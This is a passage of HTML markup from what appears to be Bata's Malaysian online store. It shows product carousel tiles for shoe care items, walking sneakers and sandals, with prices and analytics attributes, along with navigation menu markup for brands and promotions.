            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900001"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900001"
    data-dimension1="521D_019900015701U"
    data-dimension2="9900001"
    data-dimension3="521D_2019_9900001"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
